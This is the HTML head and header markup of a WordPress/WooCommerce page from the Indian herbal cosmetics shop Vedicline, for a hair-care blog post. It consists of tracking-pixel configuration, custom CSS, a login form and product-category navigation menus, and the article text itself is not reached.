<script></script><link rel="https://api.w.org/" href="https://vedicline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vedicline.com/wp-json/wp/v2/posts/17619" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vedicline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://vedicline.com/?p=17619' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2F7-easy-ways-to-get-silky-long-and-soft-hair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vedicline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvedicline.com%2F7-easy-ways-to-get-silky-long-and-soft-hair%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.45.0","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-861706453":"SxJsCPTjnW4Q1bHymgM"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tcf_support":false,"consent_mode":{"is_active":true,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}},"facebook":{"pixel_id":"1450582839446375","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Blog Post | 7 Easy Ways To Get Silky, Long, And Soft Hair","list_id":"blog_post_7-easy-ways-to-get-silky-long-and-soft-hair","page_type":"blog_post","currency":"INR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":17619,"title":"7 Easy Ways To Get Silky, Long, And Soft Hair","type":"post","categories":[{"term_id":100,"name":"Hair Care","slug":"hair-care","term_group":0,"term_taxonomy_id":100,"taxonomy":"category","description":"","parent":0,"count":40,"filter":"raw","cat_ID":100,"category_count":40,"category_description":"","cat_name":"Hair Care","category_nicename":"hair-care","category_parent":0},{"term_id":466,"name":"Tips","slug":"tips","term_group":0,"term_taxonomy_id":466,"taxonomy":"category","description":"","parent":0,"count":45,"filter":"raw","cat_ID":466,"category_count":45,"category_description":"","cat_name":"Tips","category_nicename":"tips","category_parent":0}],"parent":{"id":0,"title":"7 Easy Ways To Get Silky, Long, And Soft Hair","type":"post","categories":[{"term_id":100,"name":"Hair Care","slug":"hair-care","term_group":0,"term_taxonomy_id":100,"taxonomy":"category","description":"","parent":0,"count":40,"filter":"raw","cat_ID":100,"category_count":40,"category_description":"","cat_name":"Hair Care","category_nicename":"hair-care","category_parent":0},{"term_id":466,"name":"Tips","slug":"tips","term_group":0,"term_taxonomy_id":466,"taxonomy":"category","description":"","parent":0,"count":45,"filter":"raw","cat_ID":466,"category_count":45,"category_description":"","cat_name":"Tips","category_nicename":"tips","category_parent":0}]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":17619,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vedicline.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vedicline.com/wp-content/uploads/2020/07/cropped-logo-new-150x70-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.term-description {
border: 1px solid green;
    padding: 20px;
	height:300px;
	overflow:scroll;
}

.woodmart-post-date {
    display: none !important;
}

/* @media(max-width: 480px){
	.page-title-default {
    background-color: #fff;
    background-size: contain;
    background-position: center center;
	background-repeat:no-repeat;
    height: 130px;
}
}

@media(min-width: 1024px){
	.page-title-default {
    background-color: #fff;
    background-size: cover;
    background-position: center center;
	background-repeat:no-repeat;
    height: 500px;
}
} */
.sub-menu-dropdown .menu-item .nav-link-text:hover{
	font-size:15px;
}

.footer-container {
    background-color: #ffffff;
    color: white !important;
}

.footer-container .mega-menu-list .sub-sub-menu li a {
    color: #fff !important;
} 

.footer-container .nav-link-text{
    color: #fff !important;
} 

.footer-container .info-box-title{
    color: #fff !important;
} 


.footer-container  input[type=email], input[type=submit] {
    padding: 0 15px;
    max-width: 100%;
    width: 100%;
    height: 42px;
    border: 2px solid rgb(255, 255, 255);
    border-radius: 0;
    background-color: white;
    box-shadow: none;
    vertical-align: middle;
    font-size: 14px;
    transition: border-color .5s ease;
}

@media(max-width:480px){
		.btns-shop-light .woodmart-hover-standard .woodmart-add-btn>a{
	width:100% !important;
	float:left !important;

}
	.whb-header-bottom {
    background-color: rgb(255 255 255);
    border-bottom-width: 0px;
    border-bottom-style: solid;
		color:black !important;
}
	.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border: 1px solid rgb(0 0 0) !important;
}
	
	.color-scheme-light .searchform .searchsubmit, .whb-color-light .search-style-default .searchsubmit, .woodmart-dark .searchform .searchsubmit, .woodmart-vc-ajax-search.color-light .searchform .searchsubmit {
    color: #000;
		border-color: rgb(0 0 0 / 50%);
    box-shadow: none;
    color: #000;
}
	}

	
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 100% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #E4236E !important;
}
.single_add_to_cart_button {
	
	width:100%;
}
}

@media(min-width:1024px){
	.single-product .pisol_buy_now_button {
    padding: 12px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    width: 40% !important;
    color: white;
    float: right !important;
    margin-left: 5px;
    background: #1f9e6b !important;
}
.single_add_to_cart_button {
	
	width:40% !important;
}
	
	.searchform {
    position: relative;
    width: 84%;
    margin: auto;
}
}
.nav-shop{
	display:none;
}

.searchform input[type=text] {
    padding-right: 50px;
    height: 46px;
    font-size: 15px;
    border: 0px;
    border-bottom: 1px solid rgba(129,129,129,.2);
}

.whb-column .woodmart-search-form {
    flex: none;
    width: 98% !important;
    margin: 0 auto;
}



.product_meta .posted_in{
	display:none !important;
}

/* 
.pisol_buy_now_button {
    padding: 7px 8px !important;
    margin-top: 0px !important;
    margin-bottom: 10px !important;
    display: block !important;
    text-align: center !important;
    width: 49% !important;
    float: left;
    margin-left: 5px;
	background: #1f9e6b  !important;
}

.product_type_simple.add_to_cart_button{
	float: left !important;
	width:49%
} */

.woodmart-single-footer .single-meta-tags{
	display:none !important;
}

.woodmart-compare-btn, .woodmart-wishlist-btn{
	display:none !important;
}

.wa__btn_popup .wa__btn_popup_txt {
    position: absolute;
	display: none;
}



.vc_custom_1506952810969 .vc_empty_space {display:none;}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_683136-css" data-type="wd-style-header_683136">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 85px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: 52px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 6px;
}

.whb-sticked .whb-header-bottom .wd-dropdown:not(.sub-sub-menu):after {
	height: 16px;
}


		
.whb-top-bar {
	background-color: rgba(31, 158, 107, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}.whb-general-header-inner { border-color: rgba(139, 87, 42, 0.3);border-bottom-width: 0px;border-bottom-style: solid; }
.whb-vihux7isqas1t5diqhuo .searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(31, 158, 107, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="post-template-default single single-post postid-17619 single-format-standard theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on hide-larger-price wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_683136 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text reset-last-child "><p style="text-align: center;"><span style="color: #ffffff; font-size: 14px;">
<a style="color: #ffffff; font-size: 14px;" href="https://www.cowin.gov.in/home">Did you get vaccinated? Not yet! click here</a></span></p></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 200px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered" action="https://vedicline.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-4983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/about-vedicline-products-and-details/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://vedicline.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul></div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedicline.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://vedicline.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://vedicline.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7afb4db2bf" /><input type="hidden" name="_wp_http_referer" value="/7-easy-ways-to-get-silky-long-and-soft-hair/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://vedicline.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://vedicline.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />	</a>
					<a href="https://vedicline.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://vedicline.com/wp-content/uploads/2020/07/logo-new-150x70-1.png" alt="Vedicline" style="max-width: 120px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedicline.com/cart-shopping-cart-shop-from-vedicline/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-newmenustructure" class="menu wd-nav wd-nav-secondary wd-style-underline wd-gap-s"><li id="menu-item-13157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13157 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://vedicline.com/product-category/skin-care/" class="woodmart-nav-link"><span class="nav-link-text">Skin Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<div class="dropdown-html-placeholder wd-fill" data-id="13163"></div>
</div>

</div>
</li>
<li id="menu-item-13158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13158 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/combo-packs-hair-care/" title="">
				
				Combo Packs							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/conditioner/" title="">
				
				Conditioner							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-kits/" title="">
				
				Hair Kits							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-pack-cream/" title="">
				
				Hair Pack &amp; Cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-serum-tonic/" title="">
				
				Hair Serum &amp; Tonic							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-oils/" title="">
				
				Hair Oils							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/shampoos/" title="">
				
				Shampoos							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/color-protection/" title="">
				
				Color Protection							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dandruff-control/" title="">
				
				Dandruff Control							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/dryness-damage/" title="">
				
				Dryness &amp; Damage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hairfall-thinning/" title="">
				
				Hairfall &amp; Thinning							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/hair-care/hair-care-concern/hair-spa/" title="">
				
				Hair spa							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13159 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/body-care/" class="woodmart-nav-link"><span class="nav-link-text">Body Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/after-bath-massage/" title="">
				
				After Bath &amp; Massage							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-wash/" title="">
				
				Body Wash							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/lotions-creams/" title="">
				
				Lotions &amp; Creams							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/kits/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/body-de-tox-de-stress/" title="">
				
				Body-De-tox &amp; De-stress							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/body-care/body-care-concern/dryness-body-care-concern/" title="">
				
				Dryness							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">KUMKUMADI TAILAM FACE CREAM</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/inveda-kumkumadi-tailam-face-cream-50ml-a-beauty-secret/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs" >
		<div class="wpb_wrapper">
			<p><a><span class="nav-link-text headtextt">GLOW &amp; RADIANCE BLEND</span></a></p>

		</div>
	</div>

	<div  class="wpb_single_image wpb_content_element vc_align_left vc_hidden-lg vc_hidden-md vc_hidden-sm vc_hidden-xs">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://inveda.in/product/glow-radiance-blend/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section>
</div>

</div>
</li>
<li id="menu-item-13160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13160 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://vedicline.com/product-category/foot-care/" class="woodmart-nav-link"><span class="nav-link-text">Foot Care</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container wd-entry-content">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1586597581217{padding-top: 5px !important;}.vc_custom_1586597590528{margin-bottom: 30px !important;}</style><section class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1586597581217 vc_row-o-content-top vc_row-flex"><div class="wpb_column fcol1 vc_column_container vc_col-sm-3 vc_col-xs-12 text-left reset-margin-mobile"><div class="vc_column-inner vc_custom_1586597590528"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CATEGORY						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/packs-cream/" title="">
				
				Packs &amp; cream							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/scrub-gel/" title="">
				
				Scrub &amp; Gel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/kits-foot-care/" title="">
				
				Kits							</a>
		</li>

							</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-sub-accented wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
							BY CONCERN						</span>
											</a>
					<ul class="sub-sub-menu">
						
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/cracked-heel/" title="">
				
				Cracked heel							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/dryness-foot-care-concern/" title="">
				
				Dryness							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/hydration/" title="">
				
				Hydration							</a>
		</li>

		
		<li class="">
			<a href="https://vedicline.com/product-category/foot-care/foot-care-concern/pain-relief/" title="">
				
				Pain relief							</a>
		</li>

							</ul>
				</li>
			</ul>

